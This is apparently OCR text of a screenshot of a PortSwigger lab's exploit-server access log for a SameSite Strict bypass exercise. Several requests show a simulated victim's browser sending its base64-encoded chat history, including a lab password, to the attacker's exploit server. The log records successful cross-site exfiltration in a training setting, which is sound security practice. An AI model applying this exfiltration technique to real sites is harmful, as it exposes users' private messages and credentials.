 10.0.2.15 Disconnected No target 100% 04:45 PM
Falsificación de solicitud en SameSite Strict bypass via Exploit Server: SameSite St Login
https://exploit-0a130040047576bc80e70294011400d5.exploit-server.net/log Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
38.171.58.224 2025-07-21 21:16:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:18:11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:18:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:20:13 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:20:13 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:20:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:33:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:33:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:39:22 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:39:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:42:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:42:21 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.118 2025-07-21 21:42:21 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
38.171.58.224 2025-07-21 21:42:21 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:42:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:42:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:42:28 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:42:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:43:07 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:43:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:43:54 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:43:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:45:01 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:45:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:45:06 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:45:06 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.118 2025-07-21 21:45:07 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10.0.4.118 2025-07-21 21:45:07 +0000 "GET /exploit?messge=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgMmxmYmtvM2U0MzB1NmR0M2kxeDkifQ=
10.0.4.118 2025-07-21 21:45:07 +0000 "GET /exploit?messge=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "user-agent: Mozilla
10.0.4.118 2025-07-21 21:45:07 +0000 "GET /exploit?messge=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim
10.0.4.118 2025-07-21 21:45:07 +0000 "GET /exploit?messge=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9 HT
10.0.4.118 2025-07-21 21:45:07 +0000 "GET /exploit?messge=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-ag
38.171.58.224 2025-07-21 21:45:08 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:45:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:45:11 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"